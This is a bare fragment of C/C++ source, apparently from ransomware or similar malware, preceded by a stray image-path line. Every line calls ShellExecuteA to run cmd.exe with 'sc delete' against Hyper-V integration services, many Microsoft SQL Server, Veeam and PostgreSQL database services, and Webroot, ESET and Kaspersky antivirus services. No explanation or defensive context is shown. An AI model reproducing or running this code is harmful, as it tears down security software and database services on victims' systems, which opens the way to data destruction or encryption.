 ShellExecuteA(0, "open", "cmd.exe", "rem Delite Service \"Hyper-V\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmickvpexchange\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmicguestinterface\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmicshutdown\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmicheartbeat\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmicrdv\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"storflt\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmictimesync\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"vmicvss\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "rem Delite Service \"SQL\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQLFDLauncher\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQLSERVER\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLSERVERAGENT\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLBrowser\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLTELEMETRY\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MsDtsServer130\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SSISTELEMETRY130\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLWriter\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQL$VEEAMSQL2012\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLAgent$VEEAMSQL2012\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQL\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLAgent\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQLServerADHelper100\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQLServerOLAPService\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MsDtsServer100\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"ReportServer\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLTELEMETRY$HL\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"TMBMServer\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQL$PROGID\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQL$WOLTERSKLUWER\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLAgent$PROGID\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLAgent$WOLTERSKLUWER\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQLFDLauncher$OPTIMA\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"MSSQL$OPTIMA\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"SQLAgent$OPTIMA\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"ReportServer$OPTIMA\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"msftesql$SQLEXPRESS\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"postgresql-x64-9.4\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "rem Delite Service \"AV: Webroot\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"WRSVC\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "rem Delite Service \"AV: ESET\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"ekrn\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "rem Delite Service \"AV: Kaspersky\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"klim6\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"AVP18.0.0\"", 0, 0);
ShellExecuteA(0, "open", "cmd.exe", "sc delete \"KLIF\"", 0, 0);